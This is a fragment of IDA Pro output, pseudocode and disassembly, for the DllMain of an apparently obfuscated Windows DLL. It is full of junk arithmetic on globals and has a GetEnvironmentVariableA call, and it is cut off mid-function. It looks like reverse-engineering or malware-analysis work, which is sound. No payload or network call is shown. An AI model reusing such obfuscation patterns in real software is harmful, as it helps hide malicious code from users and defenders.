 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
int v3; // edi
int v4; // edx
int v5; // ecx
int v6; // eax
int v7; // edi
unsigned int v8; // edx
unsigned int v9; // ecx
__int16 v10; // di
__int16 v11; // dx
int v12; // ebx
int v13; // eax
int v14; // ecx
unsigned int v16; // [esp+Ch] [ebp-8h]
__int16 v17; // [esp+10h] [ebp-4h]
__int16 v18; // [esp+10h] [ebp-4h]
v3 = v16;
if ( dword_100817D0 >= v16 )
{
v3 = dword_100817D0 + 206;
v16 = dword_100817D0 + 206;
byte_100817C2 *= -57;
}
if ( byte_100817C4 == 0 )
dword_100817D0 = v3 - dword_100817D4 + 74;
v4 = dword_100817B0 * dword_100817B8 - v3;
v17 = dword_100817B0 * dword_100817B8 - v3;
v5 = 7305 * (v4 + word_100817B4 + 7) - v4;
dword_100817B8 = v4 + 81;
dword_100817D4 = v5 * (v5 + v3 - 12284) - (v4 + 81);
word_100817B4 = v4 + 81 + dword_100817D4 + 2 * (v5 + 2 * (v5 + v17) - dword_100817D4 + 25128);
dword_100817B0 = dword_100817D4 + 206;
GetEnvironmentVariableA(lpName: "Past ", lpBuffer: Buffer, nSize: 0x875u);
v6 = 1;
v7 = dword_100817B0;
0003012C DllMain@12:19 (10030D2C) (Synchronized with IDA View-A, Hex View-1)
.text:10030D15 retn
.text:10030D15 PlaceFamily endp
.text:10030D15
.text:10030D15 ; ---------------------------------------------------------------------------
.text:10030D16 align 10h
.text:10030D20
.text:10030D20 ; =============== S U B R O U T I N E =======================================
.text:10030D20
.text:10030D20
.text:10030D20 ; BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
.text:10030D20 __stdcall DllMain(x, x, x) proc near ; CODE XREF: dllmain_dispatch(HINSTANCE__ * cons
.text:10030D20 ; dllmain_dispatch(HINSTANCE__ * const,ulong,voi
.text:10030D20
.text:10030D20 var_8 = dword ptr -8
.text:10030D20 var_4 = dword ptr -4
.text:10030D20 hinstDLL = dword ptr 4
.text:10030D20 fdwReason = dword ptr 8
.text:10030D20 lpvReserved = dword ptr 0Ch
.text:10030D20
.text:10030D20 sub esp, 8
.text:10030D23 mov ecx, dword_100817D0
.text:10030D29 push ebx
.text:10030D2A push esi
.text:10030D2B push edi
.text:10030D2C mov edi, [esp+14h+var_8]
.text:10030D30 cmp ecx, edi
.text:10030D32 jb short loc_10030D50
.text:10030D34 movzx eax, byte_100817C2
.text:10030D3B lea edi, [ecx+0CEh]
.text:10030D41 imul eax, 0C7h
.text:10030D47 mov [esp+14h+var_8], edi
.text:10030D4B mov byte_100817C2, al
.text:10030D50
.text:10030D50 loc_10030D50: ; CODE XREF: DllMain(x,x,x)+12↑j
.text:10030D50 cmp byte_100817C4, 0
.text:10030D57 jnz short loc_10030D69
.text:10030D59 mov eax, edi
0003012C 10030D2C: DllMain(x,x,x)+C (Synchronized with Hex View-1, Pseudocode-A)